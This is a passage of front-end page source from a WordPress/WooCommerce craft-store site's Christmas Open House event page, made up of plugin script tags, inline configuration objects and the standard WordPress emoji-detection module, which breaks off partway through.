<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script id="tribe-events-virtual-single-js-js-extra">
var tribe_events_virtual_settings = {"facebookAppId":""};
//# sourceURL=tribe-events-virtual-single-js-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/js/events-virtual-single.js?ver=4731ac05fcfb45427486" id="tribe-events-virtual-single-js-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"249d01df22","remove_from_wishlist_nonce":"e4f93c1ae1","reload_wishlist_and_adding_elem_nonce":"8b68d570ff","load_mobile_nonce":"750798ade4","delete_item_nonce":"a7c4abe6b7","save_title_nonce":"9cd1d702e6","save_privacy_nonce":"b08815b40c","load_fragments_nonce":"7917ed2113"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"6125d992bb"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.2" id="porto-live-search-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e2074ba589"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17356,"title":"CHRISTMAS%20OPEN%20HOUSE%20-%20Scrapbook%20Super%20Station","excerpt":"","featuredImage":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/09\/christmas-girl-with-presents-2048x1988-1-1024x994.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.scrapbookstation.com/wp-content/themes/porto-child","ajax_url":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","cart_url":"https://www.scrapbookstation.com/cart/","change_logo":"","container_width":"1210","grid_gutter_width":"16","show_sticky_header":"","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.scrapbookstation.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"","compare_popup":"1","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1226","screen_xxl":"1392","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"fb24cf6043","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.scrapbookstation.com/wp-content/uploads/woocommerce-placeholder-300x300.png","shop_filter_layout":null,"func_url":"https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme.js?ver=7.6.2" id="porto-theme-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.2" id="porto-theme-async-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.6.2" id="porto-woocommerce-theme-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.scrapbookstation.com/wp-json/wcpa/front/","assets_url":"https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https://www.scrapbookstation.com/cart/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","nonce":"53a280e752","urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.scrapbookstation.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.scrapbookstation.com\/cart\/","checkout_page_url":"https:\/\/www.scrapbookstation.com\/checkout\/","fragments_nonce":"99296c3897"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script defer src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.scrapbookstation.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.scrapbookstation.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
